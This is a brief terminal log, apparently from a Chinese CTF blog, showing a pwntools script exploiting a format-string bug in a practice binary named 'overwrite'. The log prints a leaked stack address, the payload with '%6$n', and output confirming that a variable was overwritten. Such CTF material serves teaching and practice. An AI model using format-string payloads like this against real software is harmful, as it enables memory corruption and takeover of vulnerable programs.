 hollk@ubuntu:~/ctf-challenges/pwn/fmtstr/overwrite$ python text1.py
[+] Starting local process './overwrite': pid 2824
0xff886dec
�m�\xffaaaaaaaaaaaa%6$n
[*] Process './overwrite' stopped with exit code 0 (pid 2824)
�m�\xffaaaaaaaaaaaamodified c.
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
https://blog.csdn.net/qq_41202237